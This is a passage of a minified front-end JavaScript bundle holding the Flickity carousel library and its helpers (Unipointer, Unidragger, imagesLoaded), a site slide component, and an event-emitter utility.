s=this.getTouch(t.changedTouches);s&&this._pointerMove(t,s)},n._pointerMove=function(t,s){this.pointerMove(t,s)},n.pointerMove=function(t,s){this.emitEvent("pointerMove",[t,s])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerUp(t,s)},n._pointerUp=function(t,s){this._pointerDone(),this.pointerUp(t,s)},n.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=e,n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerCancel(t,s)},n._pointerCancel=function(t,s){this._pointerDone(),this.pointerCancel(t,s)},n.pointerCancel=function(t,s){this.emitEvent("pointerCancel",[t,s])},o.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},o})}(lr)),lr.exports}/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */var _n;function ps(){return _n||(_n=1,function(h){(function(l,r){h.exports?h.exports=r(l,Rr()):l.Unidragger=r(l,l.Unipointer)})(window,function(r,a){function e(){}var o=e.prototype=Object.create(a.prototype);o.bindHandles=function(){this._bindHandles(!0)},o.unbindHandles=function(){this._bindHandles(!1)},o._bindHandles=function(t){t=t===void 0?!0:t;for(var s=t?"addEventListener":"removeEventListener",u=t?this._touchActionValue:"",c=0;c<this.handles.length;c++){var f=this.handles[c];this._bindStartEvent(f,t),f[s]("click",this),r.PointerEvent&&(f.style.touchAction=u)}},o._touchActionValue="none",o.pointerDown=function(t,s){var u=this.okayPointerDown(t);u&&(this.pointerDownPointer={pageX:s.pageX,pageY:s.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},i={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return o.okayPointerDown=function(t){var s=n[t.target.nodeName],u=i[t.target.type],c=!s||u;return c||this._pointerReset(),c},o.pointerDownBlur=function(){var t=document.activeElement,s=t&&t.blur&&t!=document.body;s&&t.blur()},o.pointerMove=function(t,s){var u=this._dragPointerMove(t,s);this.emitEvent("pointerMove",[t,s,u]),this._dragMove(t,s,u)},o._dragPointerMove=function(t,s){var u={x:s.pageX-this.pointerDownPointer.pageX,y:s.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(u)&&this._dragStart(t,s),u},o.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},o.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s]),this._dragPointerUp(t,s)},o._dragPointerUp=function(t,s){this.isDragging?this._dragEnd(t,s):this._staticClick(t,s)},o._dragStart=function(t,s){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,s)},o.dragStart=function(t,s){this.emitEvent("dragStart",[t,s])},o._dragMove=function(t,s,u){this.isDragging&&this.dragMove(t,s,u)},o.dragMove=function(t,s,u){t.preventDefault(),this.emitEvent("dragMove",[t,s,u])},o._dragEnd=function(t,s){this.isDragging=!1,setTimeout((function(){delete this.isPreventingClicks}).bind(this)),this.dragEnd(t,s)},o.dragEnd=function(t,s){this.emitEvent("dragEnd",[t,s])},o.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},o._staticClick=function(t,s){this.isIgnoringMouseUp&&t.type=="mouseup"||(this.staticClick(t,s),t.type!="mouseup"&&(this.isIgnoringMouseUp=!0,setTimeout((function(){delete this.isIgnoringMouseUp}).bind(this),400)))},o.staticClick=function(t,s){this.emitEvent("staticClick",[t,s])},e.getPointerPoint=a.getPointerPoint,e})}(ar)),ar.exports}var wn;function vs(){return wn||(wn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),ps(),qe()):l.Flickity=r(l,l.Flickity,l.Unidragger,l.fizzyUIUtils)})(window,function(r,a,e,o){o.extend(a.defaults,{draggable:">1",dragThreshold:3}),a.createMethods.push("_createDrag");var n=a.prototype;o.extend(n,e.prototype),n._touchActionValue="pan-y";var i="createTouch"in document,t=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),i&&!t&&(r.addEventListener("touchmove",function(){}),t=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){this.options.draggable==">1"?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(c,f){if(!this.isDraggable){this._pointerDownDefault(c,f);return}var d=this.okayPointerDown(c);d&&(this._pointerDownPreventDefault(c),this.pointerDownFocus(c),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=u(),r.addEventListener("scroll",this),this._pointerDownDefault(c,f))},n._pointerDownDefault=function(c,f){this.pointerDownPointer={pageX:f.pageX,pageY:f.pageY},this._bindPostStartEvents(c),this.dispatchEvent("pointerDown",c,[f])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};n.pointerDownFocus=function(c){var f=s[c.target.nodeName];f||this.focus()},n._pointerDownPreventDefault=function(c){var f=c.type=="touchstart",d=c.pointerType=="touch",v=s[c.target.nodeName];!f&&!d&&!v&&c.preventDefault()},n.hasDragStarted=function(c){return Math.abs(c.x)>this.options.dragThreshold},n.pointerUp=function(c,f){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",c,[f]),this._dragPointerUp(c,f)},n.pointerDone=function(){r.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(c,f){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),r.removeEventListener("scroll",this),this.dispatchEvent("dragStart",c,[f]))},n.pointerMove=function(c,f){var d=this._dragPointerMove(c,f);this.dispatchEvent("pointerMove",c,[f,d]),this._dragMove(c,f,d)},n.dragMove=function(c,f,d){if(this.isDraggable){c.preventDefault(),this.previousDragX=this.dragX;var v=this.options.rightToLeft?-1:1;this.options.wrapAround&&(d.x%=this.slideableWidth);var E=this.dragStartPosition+d.x*v;if(!this.options.wrapAround&&this.slides.length){var m=Math.max(-this.slides[0].target,this.dragStartPosition);E=E>m?(E+m)*.5:E;var g=Math.min(-this.getLastSlide().target,this.dragStartPosition);E=E<g?(E+g)*.5:E}this.dragX=E,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",c,[f,d])}},n.dragEnd=function(c,f){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var d=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var v=this.getRestingPosition();this.isFreeScrolling=-v>this.slides[0].target&&-v<this.getLastSlide().target}else!this.options.freeScroll&&d==this.selectedIndex&&(d+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(d),delete this.isDragSelect,this.dispatchEvent("dragEnd",c,[f])}},n.dragEndRestingSelect=function(){var c=this.getRestingPosition(),f=Math.abs(this.getSlideDistance(-c,this.selectedIndex)),d=this._getClosestResting(c,f,1),v=this._getClosestResting(c,f,-1),E=d.distance<v.distance?d.index:v.index;return E},n._getClosestResting=function(c,f,d){for(var v=this.selectedIndex,E=1/0,m=this.options.contain&&!this.options.wrapAround?function(g,b){return g<=b}:function(g,b){return g<b};m(f,E)&&(v+=d,E=f,f=this.getSlideDistance(-c,v),f!==null);)f=Math.abs(f);return{distance:E,index:v-d}},n.getSlideDistance=function(c,f){var d=this.slides.length,v=this.options.wrapAround&&d>1,E=v?o.modulo(f,d):f,m=this.slides[E];if(!m)return null;var g=v?this.slideableWidth*Math.floor(f/d):0;return c-(m.target+g)},n.dragEndBoostSelect=function(){if(this.previousDragX===void 0||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var c=this.getSlideDistance(-this.dragX,this.selectedIndex),f=this.previousDragX-this.dragX;return c>0&&f>0?1:c<0&&f<0?-1:0},n.staticClick=function(c,f){var d=this.getParentCell(c.target),v=d&&d.element,E=d&&this.cells.indexOf(d);this.dispatchEvent("staticClick",c,[f,v,E])},n.onscroll=function(){var c=u(),f=this.pointerDownScroll.x-c.x,d=this.pointerDownScroll.y-c.y;(Math.abs(f)>3||Math.abs(d)>3)&&this._pointerDone()};function u(){return{x:r.pageXOffset,y:r.pageYOffset}}return a})}(sr)),sr.exports}var ur={exports:{}},Sn;function ms(){return Sn||(Sn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){var n="http://www.w3.org/2000/svg";function i(u,c){this.direction=u,this.parent=c,this._create()}i.prototype=Object.create(e.prototype),i.prototype._create=function(){this.isEnabled=!0,this.isPrevious=this.direction==-1;var u=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==u;var c=this.element=document.createElement("button");c.className="flickity-button flickity-prev-next-button",c.className+=this.isPrevious?" previous":" next",c.setAttribute("type","button"),this.disable(),c.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var f=this.createSVG();c.appendChild(f),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},i.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},i.prototype.createSVG=function(){var u=document.createElementNS(n,"svg");u.setAttribute("class","flickity-button-icon"),u.setAttribute("viewBox","0 0 100 100");var c=document.createElementNS(n,"path"),f=t(this.parent.options.arrowShape);return c.setAttribute("d",f),c.setAttribute("class","arrow"),this.isLeft||c.setAttribute("transform","translate(100, 100) rotate(180) "),u.appendChild(c),u};function t(u){return typeof u=="string"?u:"M "+u.x0+",50 L "+u.x1+","+(u.y1+50)+" L "+u.x2+","+(u.y2+50)+" L "+u.x3+",50  L "+u.x2+","+(50-u.y2)+" L "+u.x1+","+(50-u.y1)+" Z"}i.prototype.handleEvent=o.handleEvent,i.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var u=this.isPrevious?"previous":"next";this.parent[u]()}},i.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},i.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},i.prototype.update=function(){var u=this.parent.slides;if(this.parent.options.wrapAround&&u.length>1){this.enable();return}var c=u.length?u.length-1:0,f=this.isPrevious?0:c,d=this.parent.selectedIndex==f?"disable":"enable";this[d]()},i.prototype.destroy=function(){this.deactivate(),this.allOff()},o.extend(a.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),a.createMethods.push("_createPrevNextButtons");var s=a.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new i(-1,this),this.nextButton=new i(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},a.PrevNextButton=i,a})}(ur)),ur.exports}var cr={exports:{}},xn;function gs(){return xn||(xn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){function n(t){this.parent=t,this._create()}n.prototype=Object.create(e.prototype),n.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},n.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},n.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},n.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},n.prototype.addDots=function(t){for(var s=document.createDocumentFragment(),u=[],c=this.dots.length,f=c+t,d=c;d<f;d++){var v=document.createElement("li");v.className="dot",v.setAttribute("aria-label","Page dot "+(d+1)),s.appendChild(v),u.push(v)}this.holder.appendChild(s),this.dots=this.dots.concat(u)},n.prototype.removeDots=function(t){var s=this.dots.splice(this.dots.length-t,t);s.forEach(function(u){this.holder.removeChild(u)},this)},n.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},n.prototype.onTap=n.prototype.onClick=function(t){var s=t.target;if(s.nodeName=="LI"){this.parent.uiChange();var u=this.dots.indexOf(s);this.parent.select(u)}},n.prototype.destroy=function(){this.deactivate(),this.allOff()},a.PageDots=n,o.extend(a.defaults,{pageDots:!0}),a.createMethods.push("_createPageDots");var i=a.prototype;return i._createPageDots=function(){this.options.pageDots&&(this.pageDots=new n(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},i.activatePageDots=function(){this.pageDots.activate()},i.updateSelectedPageDots=function(){this.pageDots.updateSelected()},i.updatePageDots=function(){this.pageDots.setDots()},i.deactivatePageDots=function(){this.pageDots.deactivate()},a.PageDots=n,a})}(cr)),cr.exports}var fr={exports:{}},Cn;function ys(){return Cn||(Cn=1,function(h){(function(l,r){h.exports?h.exports=r(Tt(),qe(),We()):r(l.EvEmitter,l.fizzyUIUtils,l.Flickity)})(window,function(r,a,e){function o(i){this.parent=i,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}o.prototype=Object.create(r.prototype),o.prototype.play=function(){if(this.state!="playing"){var i=document.hidden;if(i){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()}},o.prototype.tick=function(){if(this.state=="playing"){var i=this.parent.options.autoPlay;i=typeof i=="number"?i:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},i)}},o.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},o.prototype.clear=function(){clearTimeout(this.timeout)},o.prototype.pause=function(){this.state=="playing"&&(this.state="paused",this.clear())},o.prototype.unpause=function(){this.state=="paused"&&this.play()},o.prototype.visibilityChange=function(){var i=document.hidden;this[i?"pause":"unpause"]()},o.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},a.extend(e.defaults,{pauseAutoPlayOnHover:!0}),e.createMethods.push("_createPlayer");var n=e.prototype;return n._createPlayer=function(){this.player=new o(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},n.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},n.playPlayer=function(){this.player.play()},n.stopPlayer=function(){this.player.stop()},n.pausePlayer=function(){this.player.pause()},n.unpausePlayer=function(){this.player.unpause()},n.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},n.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},n.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=o,e})}(fr)),fr.exports}var hr={exports:{}},kn;function bs(){return kn||(kn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){function o(i){var t=document.createDocumentFragment();return i.forEach(function(s){t.appendChild(s.element)}),t}var n=a.prototype;return n.insert=function(i,t){var s=this._makeCells(i);if(!(!s||!s.length)){var u=this.cells.length;t=t===void 0?u:t;var c=o(s),f=t==u;if(f)this.slider.appendChild(c);else{var d=this.cells[t].element;this.slider.insertBefore(c,d)}if(t===0)this.cells=s.concat(this.cells);else if(f)this.cells=this.cells.concat(s);else{var v=this.cells.splice(t,u-t);this.cells=this.cells.concat(s).concat(v)}this._sizeCells(s),this.cellChange(t,!0)}},n.append=function(i){this.insert(i,this.cells.length)},n.prepend=function(i){this.insert(i,0)},n.remove=function(i){var t=this.getCells(i);if(!(!t||!t.length)){var s=this.cells.length-1;t.forEach(function(u){u.remove();var c=this.cells.indexOf(u);s=Math.min(c,s),e.removeFrom(this.cells,u)},this),this.cellChange(s,!0)}},n.cellSizeChange=function(i){var t=this.getCell(i);if(t){t.getSize();var s=this.cells.indexOf(t);this.cellChange(s)}},n.cellChange=function(i,t){var s=this.selectedElement;this._positionCells(i),this._getWrapShiftCells(),this.setGallerySize();var u=this.getCell(s);u&&(this.selectedIndex=this.getCellSlideIndex(u)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[i]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},a})}(hr)),hr.exports}var dr={exports:{}},An;function Es(){return An||(An=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){a.createMethods.push("_createLazyload");var o=a.prototype;o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var s=typeof t=="number"?t:0,u=this.getAdjacentCellElements(s),c=[];u.forEach(function(f){var d=n(f);c=c.concat(d)}),c.forEach(function(f){new i(f,this)},this)}};function n(t){if(t.nodeName=="IMG"){var s=t.getAttribute("data-flickity-lazyload"),u=t.getAttribute("data-flickity-lazyload-src"),c=t.getAttribute("data-flickity-lazyload-srcset");if(s||u||c)return[t]}var f="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",d=t.querySelectorAll(f);return e.makeArray(d)}function i(t,s){this.img=t,this.flickity=s,this.load()}return i.prototype.handleEvent=e.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),s=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,s&&this.img.setAttribute("srcset",s),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},i.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},i.prototype.complete=function(t,s){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var u=this.flickity.getParentCell(this.img),c=u&&u.element;this.flickity.cellSizeChange(c),this.img.classList.add(s),this.flickity.dispatchEvent("lazyLoad",t,c)},a.LazyLoader=i,a})}(dr)),dr.exports}/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */var Ln;function _s(){return Ln||(Ln=1,function(h){(function(l,r){h.exports&&(h.exports=r(We(),vs(),ms(),gs(),ys(),bs(),Es()))})(window,function(r){return r})}(Jt)),Jt.exports}var pr={exports:{}};/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */var Mn;function ws(){return Mn||(Mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.imagesLoaded=r(l,l.EvEmitter)})(typeof window<"u"?window:me,function(r,a){var e=r.jQuery,o=r.console;function n(d,v){for(var E in v)d[E]=v[E];return d}var i=Array.prototype.slice;function t(d){if(Array.isArray(d))return d;var v=typeof d=="object"&&typeof d.length=="number";return v?i.call(d):[d]}function s(d,v,E){if(!(this instanceof s))return new s(d,v,E);var m=d;if(typeof d=="string"&&(m=document.querySelectorAll(d)),!m){o.error("Bad element for imagesLoaded "+(m||d));return}this.elements=t(m),this.options=n({},this.options),typeof v=="function"?E=v:n(this.options,v),E&&this.on("always",E),this.getImages(),e&&(this.jqDeferred=new e.Deferred),setTimeout(this.check.bind(this))}s.prototype=Object.create(a.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(d){d.nodeName=="IMG"&&this.addImage(d),this.options.background===!0&&this.addElementBackgroundImages(d);var v=d.nodeType;if(!(!v||!u[v])){for(var E=d.querySelectorAll("img"),m=0;m<E.length;m++){var g=E[m];this.addImage(g)}if(typeof this.options.background=="string"){var b=d.querySelectorAll(this.options.background);for(m=0;m<b.length;m++){var y=b[m];this.addElementBackgroundImages(y)}}}};var u={1:!0,9:!0,11:!0};s.prototype.addElementBackgroundImages=function(d){var v=getComputedStyle(d);if(v)for(var E=/url\((['"])?(.*?)\1\)/gi,m=E.exec(v.backgroundImage);m!==null;){var g=m&&m[2];g&&this.addBackground(g,d),m=E.exec(v.backgroundImage)}},s.prototype.addImage=function(d){var v=new c(d);this.images.push(v)},s.prototype.addBackground=function(d,v){var E=new f(d,v);this.images.push(E)},s.prototype.check=function(){var d=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length){this.complete();return}function v(E,m,g){setTimeout(function(){d.progress(E,m,g)})}this.images.forEach(function(E){E.once("progress",v),E.check()})},s.prototype.progress=function(d,v,E){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!d.isLoaded,this.emitEvent("progress",[this,d,v]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,d),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+E,d,v)},s.prototype.complete=function(){var d=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(d,[this]),this.emitEvent("always",[this]),this.jqDeferred){var v=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[v](this)}};function c(d){this.img=d}c.prototype=Object.create(a.prototype),c.prototype.check=function(){var d=this.getIsImageComplete();if(d){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.img,v])},c.prototype.handleEvent=function(d){var v="on"+d.type;this[v]&&this[v](d)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)};function f(d,v){this.url=d,this.element=v,this.img=new Image}return f.prototype=Object.create(c.prototype),f.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var d=this.getIsImageComplete();d&&(this.confirm(this.img.naturalWidth!==0,"naturalWidth"),this.unbindEvents())},f.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},f.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.element,v])},s.makeJQueryPlugin=function(d){d=d||r.jQuery,d&&(e=d,e.fn.imagesLoaded=function(v,E){var m=new s(this,v,E);return m.jqDeferred.promise(e(this))})},s.makeJQueryPlugin(),s})}(pr)),pr.exports}/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */(function(h){(function(l,r){h.exports?h.exports=r(l,_s(),ws()):l.Flickity=r(l,l.Flickity,l.imagesLoaded)})(window,function(r,a,e){a.createMethods.push("_createImagesLoaded");var o=a.prototype;return o._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},o.imagesLoaded=function(){if(!this.options.imagesLoaded)return;var n=this;function i(t,s){var u=n.getParentCell(s.img);n.cellSizeChange(u&&u.element),n.options.freeScroll||n.positionSliderAtSelected()}e(this.slider).on("progress",i)},a})})(ri);var Ss=ri.exports;const xs=_e(Ss);class Cs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.slide=new xs(l,{cellSelector:".slide__item",draggable:!0,prevNextButtons:!1,pageDots:!0,wrapAround:!0,lazyLoad:!0,autoPlay:6e3,selectedAttraction:.025,friction:.35,pauseAutoPlayOnHover:!1,setGallerySize:l.dataset.setGallerySize!=="false"||this.viewport.width<740,equalHeights:!0}),setTimeout(()=>{l.classList.add("has-loaded")},100),this.viewport.on("resize",()=>{this.slide.options.setGallerySize&&(this.el.querySelector(".flickity-viewport").style.height="auto",this.slide.resize())}),this.viewport.at("(max-width: 46.25em",()=>{this.previousOption=this.slide.options.setGallerySize!==!1,this.previousOption||(this.slide.options.setGallerySize=!0)},()=>{this.previousOption&&(this.slide.options.setGallerySize=this.previousOption)})}unmount(){log("destroy slide"),this.slide.destroy(),this.viewport.destroy()}}var wr={exports:{}},ii={exports:{}};(function(h){(function(l){var r=function(a,e){var o=[].slice.call(arguments,2),n=function(){return e.apply(a,o)};return n};h.exports?h.exports=r:l.delegate=r})(me)})(ii);var ks=ii.exports;function As(h){for(var l in h)if(h.hasOwnProperty(l))return!1;return!0}var Tn={},Te=function(){this._eventMap={},this._destroyed=!1,this.on=this.bind=this.addEventListener=this.addListener,this.off=this.unbind=this.removeEventListener=this.removeListener,this.once=this.one=this.addListenerOnce,this.emmit=this.trigger=this.dispatchEvent=this.dispatch};Te.getInstance=function(h){if(!h)throw new Error("key must be");return Tn[h]||(Tn[h]=new Te)};Te.prototype.addListener=function(h,l){var r=this.getListener(h);return r?r.indexOf(l)===-1?(r.push(l),!0):!1:(this._eventMap[h]=[l],!0)};Te.prototype.addListenerOnce=function(h,l){var r=this,a=function(){return r.removeListener(h,a),l.apply(this,arguments)};return this.addListener(h,a)};Te.prototype.removeListener=function(h,l){if(typeof l>"u")return this.removeAllListener(h);var r=this.getListener(h);if(r){var a=r.indexOf(l);if(a>-1)return r=r.splice(a,1),r.length||delete this._eventMap[h],!0}return!1};Te.prototype.removeAllListener=function(h){var l=this.getListener(h);return l?(this._eventMap[h].length=0,delete this._eventMap[h],!0):!1};Te.prototype.hasListener=function(h){return this.getListener(h)!==null};Te.prototype.hasListeners=function(){return this._eventMap!==null&&this._eventMap!==void 0&&!As(this._eventMap)};Te.prototype.dispatch=function(h,l){var r=this.getListener(h);if(r){l=l||{},l.type=h,l.target=l.target||this;for(var a=-1;++a<r.length;)r[a](l);return!0}return!1};Te.prototype.getListener=function(h){var l=this._eventMap?this._eventMap[h]:null;return l||null};Te.prototype.destroy=function(){if(this._eventMap){for(var h in this._eventMap)this.removeAllListener(h);this._eventMap=null}this._destroyed=!0};var Ls=Te;(function(h,l){Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var r=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),Object.defineProperty(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),a=ks,e=i(a),o=Ls,n=i(o);function i(m){return m&&m.__esModule?m:{default:m}}function t(m,g){for(var b=Object.getOwnPropertyNames(g),y=0;y<b.length;y++){var p=b[y],_=Object.getOwnPropertyDescriptor(g,p);_&&_.configurable&&m[p]===void 0&&Object.defineProperty(m,p,_)}return m}function s(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}function u(m,g){if(!m)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g&&(typeof g=="object"||typeof g=="function")?g:m}function c(m,g){if(typeof g!="function"&&g!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof g);m.prototype=Object.create(g&&g.prototype,{constructor:{value:m,enumerable:!1,writable:!0,configurable:!0}}),g&&(Object.setPrototypeOf?Object.setPrototypeOf(m,g):t(m,g))}var f={},d=function(m){c(g,m),g.directionToString=function(y){switch(y){case g.UP:return"up";case g.DOWN:return"down";case g.NONE:return"none";case g.LEFT:return"left";case g.RIGHT:return"right"}};function g(){var b=arguments.length<=0||arguments[0]===void 0?window:arguments[0],y=arguments.length<=1||arguments[1]===void 0?{}:arguments[1];s(this,g);var p=u(this,m.call(this));if(g.hasScrollTarget(b)){var _;return _=g.getInstance(b),u(p,_)}return 